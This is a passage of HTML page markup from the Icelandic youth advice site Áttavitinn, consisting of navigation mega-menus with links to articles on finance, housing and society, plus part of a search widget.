                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" class="td-image-wrap" title="Jákvæð karlmennska"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jákvæð karlmennska"/></a></div>                <a href="https://attavitinn.is/uncategorized/" class="td-post-category">Óflokkað efni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" title="Jákvæð karlmennska">Jákvæð karlmennska</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_697256f8cbe7b" data-td_block_id="td_uid_22_697256f8cbe7b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_697256f8cbe7b" data-td_block_id="td_uid_22_697256f8cbe7b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_697256f8cde57_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_32_697256f8cde57" ><script>var block_td_uid_32_697256f8cde57 = new tdBlock();
block_td_uid_32_697256f8cde57.id = "td_uid_32_697256f8cde57";
block_td_uid_32_697256f8cde57.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_32_697256f8cde57_rand","tdc_css_class":"td_uid_32_697256f8cde57_rand","tdc_css_class_style":"td_uid_32_697256f8cde57_rand_style"}';
block_td_uid_32_697256f8cde57.td_column_number = "3";
block_td_uid_32_697256f8cde57.block_type = "td_block_mega_menu";
block_td_uid_32_697256f8cde57.post_count = "4";
block_td_uid_32_697256f8cde57.found_posts = "85";
block_td_uid_32_697256f8cde57.header_color = "";
block_td_uid_32_697256f8cde57.ajax_pagination_infinite_stop = "";
block_td_uid_32_697256f8cde57.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_32_697256f8cde57);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_697256f8cde57" id="td_uid_33_697256f8cf030" data-td_block_id="td_uid_32_697256f8cde57" data-td_filter_value="" href="https://attavitinn.is/fjarmal/">Allt</a><a class="mega-menu-sub-cat-td_uid_32_697256f8cde57"  id="td_uid_34_697256f8cf060" data-td_block_id="td_uid_32_697256f8cde57" data-td_filter_value="235" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a><a class="mega-menu-sub-cat-td_uid_32_697256f8cde57"  id="td_uid_35_697256f8cf08e" data-td_block_id="td_uid_32_697256f8cde57" data-td_filter_value="49" href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a><a class="mega-menu-sub-cat-td_uid_32_697256f8cde57"  id="td_uid_36_697256f8cf0a9" data-td_block_id="td_uid_32_697256f8cde57" data-td_filter_value="48" href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a><a class="mega-menu-sub-cat-td_uid_32_697256f8cde57"  id="td_uid_37_697256f8cf0c0" data-td_block_id="td_uid_32_697256f8cde57" data-td_filter_value="68" href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a><a class="mega-menu-sub-cat-td_uid_32_697256f8cde57"  id="td_uid_38_697256f8cf0da" data-td_block_id="td_uid_32_697256f8cde57" data-td_filter_value="76" href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></div></div><div id=td_uid_32_697256f8cde57 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" class="td-image-wrap" title="Lífsstílsverðbólga"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/05/monnis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lífsstílsverðbólga"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" title="Lífsstílsverðbólga">Lífsstílsverðbólga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" class="td-image-wrap" title="Kaupmáttur launa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/06/pay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaupmáttur launa"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" title="Kaupmáttur launa">Kaupmáttur launa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" class="td-image-wrap" title="Sorgarorlof"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/03/missir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sorgarorlof"/></a></div>                <a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/" class="td-post-category">Bætur og réttindi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" title="Sorgarorlof">Sorgarorlof</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_697256f8cde57" data-td_block_id="td_uid_32_697256f8cde57"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_697256f8cde57" data-td_block_id="td_uid_32_697256f8cde57"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_39_697256f8d02bc_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_39_697256f8d02bc" ><script>var block_td_uid_39_697256f8d02bc = new tdBlock();
block_td_uid_39_697256f8d02bc.id = "td_uid_39_697256f8d02bc";
block_td_uid_39_697256f8d02bc.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_39_697256f8d02bc_rand","tdc_css_class":"td_uid_39_697256f8d02bc_rand","tdc_css_class_style":"td_uid_39_697256f8d02bc_rand_style"}';
block_td_uid_39_697256f8d02bc.td_column_number = "3";
block_td_uid_39_697256f8d02bc.block_type = "td_block_mega_menu";
block_td_uid_39_697256f8d02bc.post_count = "4";
block_td_uid_39_697256f8d02bc.found_posts = "86";
block_td_uid_39_697256f8d02bc.header_color = "";
block_td_uid_39_697256f8d02bc.ajax_pagination_infinite_stop = "";
block_td_uid_39_697256f8d02bc.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_39_697256f8d02bc);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_39_697256f8d02bc" id="td_uid_40_697256f8d1256" data-td_block_id="td_uid_39_697256f8d02bc" data-td_filter_value="" href="https://attavitinn.is/heimilid/">Allt</a><a class="mega-menu-sub-cat-td_uid_39_697256f8d02bc"  id="td_uid_41_697256f8d1287" data-td_block_id="td_uid_39_697256f8d02bc" data-td_filter_value="63" href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a><a class="mega-menu-sub-cat-td_uid_39_697256f8d02bc"  id="td_uid_42_697256f8d12ac" data-td_block_id="td_uid_39_697256f8d02bc" data-td_filter_value="42" href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a><a class="mega-menu-sub-cat-td_uid_39_697256f8d02bc"  id="td_uid_43_697256f8d12cd" data-td_block_id="td_uid_39_697256f8d02bc" data-td_filter_value="74" href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a><a class="mega-menu-sub-cat-td_uid_39_697256f8d02bc"  id="td_uid_44_697256f8d12e4" data-td_block_id="td_uid_39_697256f8d02bc" data-td_filter_value="43" href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a><a class="mega-menu-sub-cat-td_uid_39_697256f8d02bc"  id="td_uid_45_697256f8d12fc" data-td_block_id="td_uid_39_697256f8d02bc" data-td_filter_value="62" href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></div></div><div id=td_uid_39_697256f8d02bc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" class="td-image-wrap" title="Hvernig kaupi ég íbúð?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2016/01/ibs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig kaupi ég íbúð?"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" title="Hvernig kaupi ég íbúð?">Hvernig kaupi ég íbúð?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" class="td-image-wrap" title="Af hverju er WiFi-ið mitt ömurlegt?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/01/wifii-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Af hverju er WiFi-ið mitt ömurlegt?"/></a></div>                <a href="https://attavitinn.is/heimilid/" class="td-post-category">Heimilið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" title="Af hverju er WiFi-ið mitt ömurlegt?">Af hverju er WiFi-ið mitt ömurlegt?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_39_697256f8d02bc" data-td_block_id="td_uid_39_697256f8d02bc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_39_697256f8d02bc" data-td_block_id="td_uid_39_697256f8d02bc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_46_697256f8d23e3_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_46_697256f8d23e3" ><script>var block_td_uid_46_697256f8d23e3 = new tdBlock();
block_td_uid_46_697256f8d23e3.id = "td_uid_46_697256f8d23e3";
block_td_uid_46_697256f8d23e3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_46_697256f8d23e3_rand","tdc_css_class":"td_uid_46_697256f8d23e3_rand","tdc_css_class_style":"td_uid_46_697256f8d23e3_rand_style"}';
block_td_uid_46_697256f8d23e3.td_column_number = "3";
block_td_uid_46_697256f8d23e3.block_type = "td_block_mega_menu";
block_td_uid_46_697256f8d23e3.post_count = "4";
block_td_uid_46_697256f8d23e3.found_posts = "189";
block_td_uid_46_697256f8d23e3.header_color = "";
block_td_uid_46_697256f8d23e3.ajax_pagination_infinite_stop = "";
block_td_uid_46_697256f8d23e3.max_num_pages = "48";
tdBlocksArray.push(block_td_uid_46_697256f8d23e3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_46_697256f8d23e3" id="td_uid_47_697256f8d32fb" data-td_block_id="td_uid_46_697256f8d23e3" data-td_filter_value="" href="https://attavitinn.is/samfelagid/">Allt</a><a class="mega-menu-sub-cat-td_uid_46_697256f8d23e3"  id="td_uid_48_697256f8d3335" data-td_block_id="td_uid_46_697256f8d23e3" data-td_filter_value="79" href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a><a class="mega-menu-sub-cat-td_uid_46_697256f8d23e3"  id="td_uid_49_697256f8d3363" data-td_block_id="td_uid_46_697256f8d23e3" data-td_filter_value="85" href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a><a class="mega-menu-sub-cat-td_uid_46_697256f8d23e3"  id="td_uid_50_697256f8d337d" data-td_block_id="td_uid_46_697256f8d23e3" data-td_filter_value="38" href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a><a class="mega-menu-sub-cat-td_uid_46_697256f8d23e3"  id="td_uid_51_697256f8d3396" data-td_block_id="td_uid_46_697256f8d23e3" data-td_filter_value="2559" href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a><a class="mega-menu-sub-cat-td_uid_46_697256f8d23e3"  id="td_uid_52_697256f8d33ae" data-td_block_id="td_uid_46_697256f8d23e3" data-td_filter_value="59" href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a><a class="mega-menu-sub-cat-td_uid_46_697256f8d23e3"  id="td_uid_53_697256f8d33c4" data-td_block_id="td_uid_46_697256f8d23e3" data-td_filter_value="2561" href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a><a class="mega-menu-sub-cat-td_uid_46_697256f8d23e3"  id="td_uid_54_697256f8d33db" data-td_block_id="td_uid_46_697256f8d23e3" data-td_filter_value="86" href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a><a class="mega-menu-sub-cat-td_uid_46_697256f8d23e3"  id="td_uid_55_697256f8d33f1" data-td_block_id="td_uid_46_697256f8d23e3" data-td_filter_value="2453" href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a><a class="mega-menu-sub-cat-td_uid_46_697256f8d23e3"  id="td_uid_56_697256f8d3408" data-td_block_id="td_uid_46_697256f8d23e3" data-td_filter_value="37" href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></div></div><div id=td_uid_46_697256f8d23e3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_697256f8d23e3" data-td_block_id="td_uid_46_697256f8d23e3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_697256f8d23e3" data-td_block_id="td_uid_46_697256f8d23e3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="search menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

          <div id="leit" class="td-container-wrap" style="display:none;"> <div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="main search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Leita		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Spurðu að hverju sem er...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
